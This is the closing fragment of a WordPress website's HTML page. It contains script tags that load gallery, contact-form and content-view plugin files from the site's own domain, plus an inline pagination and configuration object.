<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/scripts.js?ver=2.4.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"dc204f9518","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.0.2' id='pt-cv-content-views-script-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=1.0.4' id='magnific-popup-au-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/portfolio-all.js?ver=1.0.0' id='portfolio-all-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.colorbox.js?ver=1.0.0' id='jquery.colorbox-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.hugeitmicro.min.js?ver=1.0.0' id='hugeitmicro-min-js-js'></script>
</body>
</html>
